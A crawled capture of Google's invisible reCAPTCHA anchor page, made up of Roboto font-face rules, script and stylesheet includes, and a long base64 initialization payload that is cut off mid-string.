

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ&co=aHR0cDovL3d3dy5qYXlqYXkyMS5tZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sxqe0mdku81h
body_size: 48868
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ROwMobI2yE1GjgmmoyWvjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ROwMobI2yE1GjgmmoyWvjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ROwMobI2yE1GjgmmoyWvjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/O19+wrMmw7/CgMOkw73DoSMuQWFqITlVw41zwowvw5w7cMKUwoZUwrg2wpDCosO3AsKWMxt/[base64]/CvcKMZ8OSR8K6wrDDocK9wp7CkgnDmn4Zw4rDlMKJwqtnXcKrOEXCqcOmX1TDkS9ew4RUwqImIA3CpXlCw6TCrsK6woU1w6EqwpvCv1thecKuwoAswolkwrQwVSzClEjDjSdew7fCi8KWw7rCqkIcwoFlFj/[base64]/[base64]/w6jDjsOHDsOnaXLDmlkgLhU6aF5pwpnChMOSKsKhKMOfw4nDrxPCrlTCiwQ5wpxOwrTDk1c1CSV8fMORfCBKwovCoVzCt8KIw4lxwpPDmsKbw6/Dl8OCw4MWwrHCnGZMw6vCqMKMw5XClcOpw4nDuyI5w5htw5bDhMKVwqfDhHfCpMOow4NyPBoxM3TDjFVuUh3DrCnDqVdjTMKPwpvDilrCuWlyCMK0w6ZhJcKvPgLCmcKqwqtpH8O4A0rCo8O4wrjCnMOkwrrCpzrCsHsgZiQFw5/Dt8OEOsKfd34FIsK6wrB6w4PChsOnwpjDnMKQwrHDoMKvInLCrWEpwplkw4HDn8KtQADCqwgRwrETw5jCjMOew6rCjQAiw43Cp00DwqNzCEHDv8Ksw7jDk8OtDz5sbGlNw7fCgcOnO0TDnBhXw67CiGBEwqTDuMO/YFHCph3Cq03Cjy7CjcKPbMKPwqYbKMKkRMOXwoEVSsO+wolkAcKswrJ4QzvDrMK2ZsOnw7FYwoFZMMK7wpbDuMKuwpXCmMOZVRtpJUdiwrUadWjCoH9ew7/Chn0HeWLDmcKJAhI7FCjDs8ONw6kLw6/DslbDnyvDrxHClMKBVX9+aU0aDSkldcK3wrBNaUh+WsOAcMKLAMOMw4RgbXAiEyFfwoHDnMOgUAxlQz7DqsOlw6sRw7fDuQFBw4Y7fjloSMKFwqwxa8KTE2kUwpXCvcKmw7E1woQowpA0LcKowoXCqsO0McKtRl1sw77CvMOzwo7Co1/CnQfChsKbC8OXa3gmw5DDmsKjwpQgSXlMwrzCu2DCpsKjCMKSwqsXGiLDtm3Cn1phwrgRKjJpw4xDw4HDlsK/JUbCmHbCgcOtSTfCjAXDo8OJwo5VwqTDm8ORAWPDgGAxHQTDpcOLwqjDicOswrFlUMOcY8Kbwql2IB0WR8OlwrcOw7xpM0Q0IDQ/[base64]/Cs8KkU8O2MgdZwrnCggcwWmAAwodSw7jCmcO0wqzDh8Ocwp/[base64]/ET7CnsO4wpI0N8O+w7lVw7vCmXLCo3Fbw4jChcK7wpINw7IyHMO/wr4FUG1KTsKgUxnDqBjCusOgwrFgwptxw6/CkFXCtAYFSEYxCcOnw4bCqsOswqJadkQIw54HJgzCm0IRaXk8w6xMwo0OF8KxesKgfnrCv8KWQMOIDsKRMHHDi31MKFwtwrBUw6gTF0BkG3saw43CmMO8GcOlw7nDhsO0YMKJwrnDigIRUsO/w6c0wp0vTXHDrSHCgcKawovDk8K1w7TDlw5Zw5bDvnBsw4M+RkB3bsKtfcKnOcOowqXChMKAwpfCtMKjC24zw5tHJMOzwobDomx9RsONXMKsUcOZw4nCg8Oyw5LCrT5vVsKaCcKJemA0wp/CqcOPO8KGPsOse0k7wrTCrTEoJhAHwrXCmArDqcKUw5bDvVrDpMOPYxbCrMK9DsKTwoPCtnBJXcK/acOxdcK5UMOLw5jChE3ClsK0eGcswoFtI8OgKGxNAMKJcMOLw4TDrMOlw4TCpMOxU8KGAxJew7/DncKiw55ZwrLDsELCjcK0wpvCiF3Clw3Ct2J1w6/CoVJ/[base64]/CnmfCjWlcBsKbw7zCmicVw6Icw4jDmwRuWFtpKi1Qw5/DnyjDpcKCCynCucObYwZ9wrwQwptwwph4woXDk04xw5LDlxzCncODOEvDqg4QwrjCl3IyZGnCogJzM8OwMgXChkEBw7zDjMKGwqAbZWDCmXw/HcKoSMOUw5XDl1fCoEbDksK7UsKew4HDhsOVwqBORhnDvsKdGcKawrFQO8Kew4o9wrfCtcK5O8KRw4Ipw5oTWsOydmXChsO2wo5tw5PCksK0w7nDucOIEhTCnMK/[base64]/dcOlw5XDgsOnI8KHDMOnasKIw4g/CF17wpVSAWvCnBjCu8Oiw4U9wpwtwpMlOA7ChcKid1UiwpTDgsKEwrYpwo/Di8OWw5ZHLV4nw4cHw7nCqcK4KsO2woFuScKQw4FKY8OowpRMdB3CikDDoQLChMKXEcOVw6/DknZWw4cUw58ewqFdw69owodnw78rw6rCrQPCjBbDhxXDn0pGw4lGZcKswrpIMj5lPTIdwolBw7UDwonCv2dGcMKYKMKxQcO3w7/[base64]/DjGvCncO9QMKOcDjDvxnChSDDvnPCmcODKH5yw61hwqzDu8KFw7bDg1vCi8ODw4zCnMO4cQnCui/DoMOsJsKMcMOQQcKNf8KQw5/[base64]/BCzDkcOtOUvCssO7wr/CvMKDwrJCw63CksKeU8KIS8KZdGDDqMO4T8KYwrcyeD5Aw57CmsO2B2B/McO0w6QOwrTCvcOZDMOcw7opwp4nRlRtw7d1w6VGJRcdw7cOwo/DgsKAwqTCusK+OXzDogTDkcOIw7Z7w4x7wps7w7g1w5xDwrTDtcOAQ8KNTMOrdnggwo3DnsK4w4nCpcO6wo5nw4LCmMO/ExovcMK2CcOLE2UowqDDvMKuDsOHdigWw4HCqUvCs2tABcK/[base64]/w6HCgMOywrrDtzJdwqgzw6ZQw79qFTnDmDBNJsKswonDn1PDmxlAUEnCvsOcB8OAw5/[base64]/[base64]/DgsO/wr8ISDTDg8OKw68GwoPDvkUqDMKIw6gYDSPDt2BuwrXCpMOjGcK/[base64]/DqMKqwqXCrmbDusOEP8KUw4LDksKBb8KkOcOxw6haTHdFw5XCin7DuMO2eX7CjmfCtVluw5zCrglROMKgwqHCr2nCjztJw6cpwo3Cp0rDqBzDqlTDisK1DMK3w60XdcOyF23DocOQw6/DtHVMEsOdwoPCtUzClC5iG8KgMX/[base64]/CpBfCt8OjbRt4MMOIH8Ovwrggw6zCk8OxfCpJw7rCgU5WwqMEOMO